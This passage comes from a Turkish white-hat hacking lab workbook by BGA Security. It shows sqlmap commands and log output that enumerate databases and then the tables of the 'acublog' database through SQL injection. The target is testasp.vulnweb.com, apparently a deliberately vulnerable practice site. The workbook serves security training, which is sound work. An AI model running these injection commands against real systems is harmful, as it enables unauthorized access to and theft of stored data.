 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
[02:15:03] [INFO] retrieved:acunetix
current user: 'acunetix'
[02:15:03] [INFO] fetching databasenames
[02:15:03] [INFO] theSQLquery used returns7 entries
[02:15:03] [INFO] retrieved:acublog
[02:15:04] [INFO] retrieved:acuforum
[02:15:04] [INFO] retrieved:acuservice
[02:15:04] [INFO] retrieved:master
[02:15:04] [INFO] retrieved:model
[02:15:04] [INFO] retrieved:msdb
[02:15:05] [INFO] retrieved:tempdb
availabledatabases[7]:
[*] acublog
[*] acuforum
[*] acuservice
[*] master
[*] model
[*] msdb
[*] tempdb
[02:15:05] [WARNING] HTTPerror codesdetected during testing:
500 (InternalServerError) - 30 times
[02:15:05] [INFO] fetched data logged to text files under
'/pentest/database/sqlmap/output/testasp.vulnweb.com'
[*] shutting down at02:15:05
3.Adım: Acublogisimli veritabanındaki tablolarıbulalım:
root@pentest09:/pentest/database/sqlmap# python sqlmap.py -u
'http://testasp.vulnweb.com/showforum.asp?id=0' -Dacublog --tables
….
….
back-end DBMS:MicrosoftSQLServer2005
[02:18:51] [INFO] fetching tablesfordatabase:acublog
[02:18:52] [INFO] heuristicsdetected web pagecharset'ascii'
[02:18:52] [INFO] theSQLquery used returns3 entries
[02:18:52] [INFO] retrieved:dbo.comments
[02:18:52] [INFO] retrieved:dbo.news
[02:18:52] [INFO] retrieved:dbo.users
Database: acublog
 